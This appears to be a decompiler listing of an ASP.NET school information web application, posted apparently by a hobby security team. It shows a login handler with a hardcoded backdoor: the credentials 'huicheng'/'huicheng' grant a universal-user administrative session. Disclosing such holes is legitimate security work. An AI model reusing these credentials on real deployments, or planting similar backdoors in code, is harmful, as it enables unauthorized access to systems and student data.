 mdlSafe
mdlSchoolInfo
mdlStatistics
mdlTableInfo
{} My
Microsoft.VisualBasic (8.0.0.0)
App_Web_sjiefpz9 (0.0.0.0)
App_global.asax (0.0.0.0)
App_Web_7a0155aj (0.0.0.0)
App_Web_7a0155aj.dll
References
{} -
<Module>
Main_MainContents
Main_MainEmpty
Main_MainRight
Main_MainUser
Main_Versatile
Base Types
Derived Types
.ctor()
btnLogin_Click(Object, EventArgs) : Void
btnReturn_Click(Object, EventArgs) : Void
ApplicationInstance : global_asax
btnLogin : Button
btnReturn : Button
M...ogin_Click(Object, EventArgs) : Void
protected void btnLogin_Click(object sender, EventArgs e)
{
if ((this.txtUserName.Text == "huicheng") & (this.txtPassword.Text == "huicheng"))
{
this.Session["Login"] = "万能用户";
this.Session["UserID"] = 1;
this.Session["UserStyle"] = 0;
this.Session["UserPurview"] = "-999";
this.Session["name"] = "huicheng";
this.Session["code"] = "huicheng";
this.Session["heguhinc"] = "huicheng";
this.Response.Redirect("../Main/MainFrame.htm");
}
}
时光网络团队初学者网络